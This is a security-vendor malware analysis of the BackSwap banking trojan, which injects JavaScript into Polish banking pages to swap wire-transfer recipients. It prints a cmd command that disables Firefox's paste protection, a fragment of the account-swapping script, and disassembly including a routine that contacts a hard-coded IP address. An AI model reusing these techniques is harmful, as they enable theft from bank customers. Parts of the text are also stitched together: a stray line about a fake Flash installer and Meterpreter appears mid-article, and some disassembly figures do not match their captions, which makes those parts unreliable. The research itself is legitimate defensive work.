# BackSwap malware finds innovative ways to empty bank accounts

welivesecurity.com/2018/05/25/backswap-malware-empty-bank-accounts/

May 25, 2018

ESET researchers have discovered a piece of banking malware that employs a new technique to bypass dedicated browser protection measures

Michal Poslušný
25 May 2018 - 12:58PMESET researchers have discovered a piece of banking malware that employs a new technique to bypass dedicated browser protection measures

Banking malware (also referred to as banker) has been decreasing in popularity among cybercrooks for a few years now, one of the reasons being that both anti-malware companies and web browser developers are continuously widening the scope of their protection mechanisms against banking Trojan attacks. This results in conventional banking malware fraud becoming more complicated to pull off every day, resulting in malware authors shifting their time and resources into developing easier-to-make and more profitable types of malware like ransomware, cryptominers, and cryptocurrency stealers.

We have discovered a new banking malware family that uses an innovative technique to manipulate the browser: instead of using complex process injection methods to monitor browsing activity, the malware hooks key Windows message loop events in order to inspect values of the window objects for banking activity.

Once banking activity is detected, the malware injects malicious JavaScript into the web page, either via the browser's JavaScript console or directly into the address bar. All these operations are done without the user's knowledge. This is a seemingly simple trick that nevertheless defeats advanced browser protection mechanisms against complex attacks.

## Introduction

We first noticed the group behind this banking malware spreading their earlier projects – one of them being malware that was stealing cryptocurrency by replacing wallet addresses in the clipboard – back in January of this year. The group focused on clipboard malware for a few months and eventually introduced the first version of the banking malware, detected by ESET as Win32/BackSwap.A, on March 13 2018.

In the figure below we can see a dramatic spike in detection rate compared to the previous projects, as viewed from our backend processes. The authors have been very active in the development of the banker and have continued to introduce new versions pretty much on a daily basis, taking breaks only at weekends.Figure 1. Overview of detections of Win32/BackSwap.A banking malware and related, previous projects.

## Distribution and execution

The banker is distributed through malicious email spam campaigns that carry an attachment of a heavily obfuscated JavaScript downloader from a family commonly known as Nemucod. The spam campaigns are targeting Polish users.

Very often the victim machines are also compromised by the well–known Win32/TrojanDownloader.Nymaim downloader, which seems to be spread using a similar method. At the time of writing we do not know whether this is just a coincidence or if these two families are directly connected.

The payload is delivered as a modified version of a legitimate application that is partially overwritten by the malicious payload. The application used as the target for the modification is being changed regularly – examples of apps misused in the past include TPVCGateway, SQLMon, DbgView, WinRAR Uninstaller, 7Zip, OllyDbg, and FileZilla Server. The app is modified to jump to the malicious code during its initialization. One of the techniques used to achieve this is adding a pointer to the malicious payload into the _initterm() function table, which is an internal part of C Run-Time Library that initializes all global variables and other parts of the program that need to be initialized before the main() function is called.Figure 2. _initterm pointer array of a legitimate application with pointer to banker's shellcode at the end.

This method might be reminiscent of "trojanization", but the difference is that the original application no longer works, and once control is transferred to the malware, it will never return to the original code. Therefore, the intent is not to fool users into thinking they are running the legitimate app, but rather to increase the "stealthiness" of the malware against analysis and detection. This makes the malware harder for an analyst to spot, as many reverse engineering tools like IDA Pro will show the original main() function as a legitimate start of the application code and an analyst might not notice anything suspicious at first glance.

The payload is a position-independent blob of code with all its data embedded within. The character strings are stored in plain text, which ruins its otherwise very small footprint, as all required Windows APIs are looked up by hash during runtime. The malware starts by copying itself into a startup folder in order to ensure persistence and then proceeds with its banking functionality.

## Conventional injection methods

To steal money from a victim's account via the internet banking interface, typical banking malware will inject itself or its specialized banking module into the browser's process address space. For many reasons, this is not an easy task – first of all, as mentioned before, the injection might be intercepted by a third-party security solution. The injected module also needs to match the bitness of the browser – a 32-bit module cannot be injected into a 64-bit browser process and vice versa. This results in banking trojans usually having to carry both versions of a given module in order to support both 32-bit and 64-bit versions of the browsers.

When successfully injected, the banking module needs to find browser-specific functions and hook them. The malware looks for functions that are responsible for sending and receiving HTTP requests in plain text before encryption, and after decryption, respectively.The difficulty of finding these functions varies from browser to browser – in the case of Mozilla Firefox, the functions are exported by the nss3.dll library and their addresses can be effortlessly looked up by their widely known names. On the other hand, Google Chrome and other Chromium-based browsers have these functions hidden and implemented deep inside the binary, which makes them very hard to find. This forces the malware authors to come up with specialized methods and patterns that only work for the specific version of the browser. Once a new version comes out, new methods and patterns must be implemented.

If the right functions are found and hooks are successfully installed (note that hooks may also be detected by a security solution), the banking trojan can begin to modify the HTTP traffic or redirect the victim to a different website impersonating a bank while faking the validity of a certificate. Similar techniques are incorporated by currently active, high-profile banking trojans like Dridex, Ursnif, Zbot, Trickbot, Qbot and many others.

## New browser manipulation technique

Win32/BackSwap.A has a completely different approach. It handles everything by working with Windows GUI elements and simulating user input. This might seem trivial, but it actually is a very powerful technique that solves many “issues” associated with conventional browser injection. First of all, the malware does not interact with the browser on the process level at all, which means that it does not require any special privileges and bypasses any third-party hardening of the browser, which usually focuses on conventional injection methods. Another advantage for the attackers is that the code does not depend either on the architecture of the browser or on its version, and one code path works for all.

The malware monitors the URL currently being visited by installing event hooks for a specific range of relevant events available through the Windows message loop, such as EVENT_OBJECT_FOCUS, EVENT_OBJECT_SELECTION, EVENT_OBJECT_NAMECHANGE and a few others. The hook will look for URL patterns by searching the objects for strings starting with “https” retrieved by calling the get_accValue method from the event’s IAccessible interface.

Fake Flash Installer —Executes→ Metasploit Shellcode —Downloads→ Meterpreter —Downloads→ Mosquito Loader; Meterpreter —Downloads→ Mosquito Backdoor; Fake Flash Installer —Downloads or Drops→ Legitimate Flash Installer

Figure 3. Technique used for retrieving currently-visited URLs from the browser. These URLs are retrieved by checking the [ht]tp[s] substring (in red).The malware will then look for bank-specific URLs and window titles in the browser that indicate that the victim is about to make a wire transfer.

```
seg000:00000000                 fcmovb  st, st(2)
seg000:00000002                 fnstenv byte ptr [esp-0Ch]
seg000:00000006                 mov     edx, 4F90B585h
seg000:0000000B                 pop     ebp
seg000:0000000C                 sub     ecx, ecx
seg000:0000000E                 mov     cl, 83h
seg000:00000010                 add     ebp, 4
seg000:00000013                 xor     [ebp+13h], edx
seg000:00000016                 add     edx, eax
seg000:00000018                 cmpsb
seg000:00000019                 jb      short near ptr 0FFFFFFD5h
seg000:0000001B                 bound   edi, [eax-1FACFD5Eh]
seg000:00000021                 xchg    dl, [edi+37h]
seg000:00000025                 std
seg000:00000026                 cmp     eax, 0BD4CFEEEh
seg000:0000002B                 rol     dword ptr [edx-44h], 3Dh
seg000:0000002F                 arpl    [eax+41h], dx
seg000:00000032                 adc     dword ptr [edi], 64h ; 'd'
seg000:00000035                 neg     dword ptr ds:0E7A3BEE3h[ecx*2]
seg000:0000003C                 retn
```

Figure 4. Banker looks for specific bank strings – the first string is a window title, the second is a part of a URL.

Once identified, the banker loads malicious JavaScript appropriate for the corresponding bank from its resources and injects it into the browser. The script injection is also done in a simple, yet effective way.

In older samples, the malware inserts the malicious script into the clipboard and simulates pressing the key combination for opening the developer's console (CTRL+SHIFT+J in Google Chrome, CTRL+SHIFT+K in Mozilla Firefox) followed by CTRL+V, which pastes the contents of the clipboard and then sends ENTER to execute the contents of the console. Finally, the malware sends the console key combination again to close the console. The browser window is also made invisible during this process – to regular users it might seem as if their browser simply froze for a moment.

In the newer variants of the malware, this approach has been upgraded – instead of interacting with the developer's console, the malicious script is executed directly from the address bar, via JavaScript protocol URLs, a little-used feature supported by most browsers. The malware simply simulates pressing CTRL+L to select the address bar followed by the DELETE key to clear the field, then "types" in "javascript:" by calling SendMessageA in a loop, and then pastes the malicious script with the CTRL+V combination. It then executes the script by sending the ENTER key. At the end of the process, the address bar is cleared to remove any signs of compromise.In Figure 5 we can see a part of the console injection code: first, the malware determines the browser by checking the class name of the foreground window (marked in blue). The malicious JavaScript is copied into the clipboard (marked in red). Then, the opacity of the browser window is changed to 3, which turns it invisible (marked in purple). Green marks the part of the ToggleBrowserConsole function that turns the browser's console on and off.

```
seg000:0000017D                 push    eax
seg000:0000017E                 push    0C69F8957h      ; InternetConnectA
seg000:0000017E                                         ; to 209.239.115.91
seg000:00000183                 call    ebp
seg000:00000185                 mov     esi, eax
seg000:00000187                 push    ebx
seg000:00000188                 push    84E03200h
seg000:0000018D                 push    ebx
seg000:0000018E                 push    ebx
seg000:0000018F                 push    ebx
seg000:00000190                 push    edi
seg000:00000191                 push    ebx
seg000:00000192                 push    esi
seg000:00000193                 push    3B2E55EBh       ; HttpOpenRequest
seg000:00000198                 call    ebp
seg000:0000019A                 xchg    eax, esi
seg000:0000019B                 push    0Ah
seg000:0000019D                 pop     edi
seg000:0000019E
seg000:0000019E loc_19E:                                ; CODE XREF: seg000:000001CF↓j
seg000:0000019E                 push    3380h
seg000:000001A3                 mov     eax, esp
seg000:000001A5                 push    4
seg000:000001A7                 push    eax
seg000:000001A8                 push    1Fh
seg000:000001AA                 push    esi
seg000:000001AB                 push    869E4675h       ; InternetSetOptionA
seg000:000001B0                 call    ebp
seg000:000001B2                 push    ebx
seg000:000001B3                 push    ebx
seg000:000001B4                 push    ebx
seg000:000001B5                 push    ebx
seg000:000001B6                 push    esi
seg000:000001B7                 push    7B18062Dh       ; HttpSendRequestA
seg000:000001BC                 call    ebp
```

Figure 5. Script injection technique.

Win32/BackSwap.A supports attacks against Google Chrome, Mozilla Firefox and in recent versions its authors also added support for Internet Explorer. However, this method will work for most browsers today, as long as they have a JavaScript console available or implement execution of JavaScript from the address bar, both of which are standard browser features these days.

All three supported browsers have an interesting protective feature, which was originally designed as a countermeasure against Self-XSS attacks: When users attempt to paste text starting with "javascript:" into the address bar, the protocol prefix is removed and usersneed to type it into the address bar manually to actually execute the script. Win32/BackSwap.A bypasses this countermeasure by simulating the typing of the prefix into the address bar, letter by letter, before pasting in the malicious script.

Another countermeasure implemented by Mozilla Firefox disallows pasting scripts into the console by default and instead shows a message warning users about potential risks, forcing them to type in “allow pasting” first. The malware bypasses this by executing the shell command shown in Figure 6, which modifies the prefs.js configuration file and removes this countermeasure.

```
loc_403CDF:                             ; CODE XREF: .text:00403CD6↑j
                push    0
                push    0
                call    loc_403DA5
; ------------------------------------------------------------
aVOnCDirSBADAp  db '/V:ON /C dir /S/B/A-D "%APPDATA%\Mozilla\prefs.js" > "%TEMP%\eopi'
                db '" && SETLOCAL EnableDelayedExpansion && set /p v=<"%TEMP%\eopi" &'
                db '& echo ^user_pref("devtools.selfxss.count", 100); >> "!v!"',0
; ------------------------------------------------------------

loc_403DA5:                             ; CODE XREF: .text:00403CE3↑p
                call    loc_403DAE
; ------------------------------------------------------------
aCmd_0          db 'cmd',0
; ------------------------------------------------------------

loc_403DAE:                             ; CODE XREF: .text:loc_403DA5↑p
                call    loc_403DB8
; ------------------------------------------------------------
aOpen_1         db 'open',0
; ------------------------------------------------------------

loc_403DB8:                             ; CODE XREF: .text:loc_403DAE↑p
                push    0
                call    [ebx+MainClass.shell32_ShellExecuteA]
                retn
```

Figure 6. The shell command used to remove Firefox script console pasting protection.

## Malicious JavaScript

The banker implements a specific script for each targeted bank, as every banking site is different and has different source code and variables. These scripts are injected into pages the malware identifies as initiating a wire transfer request, such as paying a utility account. The injected scripts secretly replace the recipient’s bank account number with a different one and when the victim decides to send the wire transfer, the money will be sent to the attackers instead. Any safeguards against unauthorized payment, such as 2-factor authorization, won’t help in this case, as the account owner is willingly sending the wire transfer.Win32/BackSwap.A has had malicious scripts targeting five Polish banks in total – PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao. Its authors sometimes remove some banks from the list of targets and in the most recent version, for example, they left only three banks – PKO BP, mBank and ING. In older versions, the attackers were retrieving the receiving bank account numbers from C&C servers that were hosted on hacked WordPress websites. In the recent versions, they have stored these account numbers directly in the malicious scripts. The malicious bank account numbers change very frequently, and pretty much every campaign has a new one.

As we can see in the figure below, the banker will only steal money if the wire transfer amount is in a certain range – they usually target payments between 10,000 and 20,000 PLN, which is around 2,800 – 5,600 USD. The script replaces the original recipient bank account, and also replaces the input field for that number with a fake one that displays the original bank account, so the user sees the valid number and thus is unlikely to be suspicious.

```
function okopo()
{
try{
var sum=document.querySelector('input[name*="amount"]').value.replace(',','.').replace(' ','')
var bal=parseFloat(sum);
var lastchar=myacc.charAt(myacc.length-1);

var data='';
var d_obj=0;
var good_data=''
var tempac='';
if (bal>0) { changetitle('-k:',bal); }
if ((bal>10000) && (bal<20001) && (lastchar!="x"))
  {
    is_deleted = 0;
    var data=document.querySelector('input[id*="num_old"]').value;
    good_data=data;
    data=replaceAll(data,' ','');
    if (data.length===26)
    {
     if (data!==myacc)
     {
       hisacc=good_data;

       document.querySelector('input[name*="toAccount"]').value=myacc;
       var event = new Event('blur', {bubbles: true});
       document.querySelector('input[name*="toAccount"]').dispatchEvent(event);
       changetitle('-c:','ok');
```

Figure 7. Part of the malicious JavaScript. The areas in red show the checking of the wire transfer amount and replacement of the recipient's bank account number.

## Conclusion

Win32/BackSwap.A shows us that in the ongoing battle between the security industry and authors of banking malware, new malicious techniques do not necessarily need to be highly sophisticated to be effective. We think that, as browsers become better protected from conventional code injection, malware authors will attack the browsers in different fashions and Win32/BackSwap.A has just shown us one of the possibilities.

ESET solutions detect and block the threat as Win32/BackSwap.A trojan.

We have notified the affected browser vendors about the innovative script injection technique.*Special thanks to Paweł Śmierciak for discovering this family and his help in this research.*

## IoCs

| | |
|---|---|
| **9BC4C1D5403DDD90712CE87225490A21D1EDC516** | **JS/Nemucod.EAN trojan** |
| **CF5A74C268661501156663F74CD5E20603B0F261** | **Win32/BackSwap.A trojan** |
| **6251F9AD0E5F551AC4A6B918EF366E86C4CCFDC4** | **Win32/BackSwap.A trojan** |
| **2DC9760A7C6E9D261C73EFB7B2604840734BC058** | **Win32/BackSwap.A trojan** |
| **A68901D0D8C1247FF280F9453E3AE45687C57566** | **Win32/BackSwap.A trojan (JavaScript)** |

25 May 2018 - 12:58PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Discussion**